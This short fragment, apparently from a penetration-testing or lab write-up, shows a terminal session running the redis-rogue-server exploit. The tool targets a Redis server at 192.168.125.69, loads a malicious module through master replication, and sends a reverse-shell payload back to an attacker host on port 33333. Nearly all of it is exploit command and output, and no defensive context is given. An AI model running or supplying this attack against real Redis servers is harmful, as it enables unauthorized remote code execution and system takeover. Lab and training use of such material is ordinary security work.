 └─$ python3 redis-rogue-server.py --rhost 192.168.125.69 --lport 6379 --lhost 192.168.49.125  --lport 6379
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.125.69:6379
[info] SERVER 192.168.49.125:6379
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.49.125
Reverse server port: 33333
[info] Reverse shell payload sent.
[info] Check at 192.168.49.125:33333
[info] Unload module...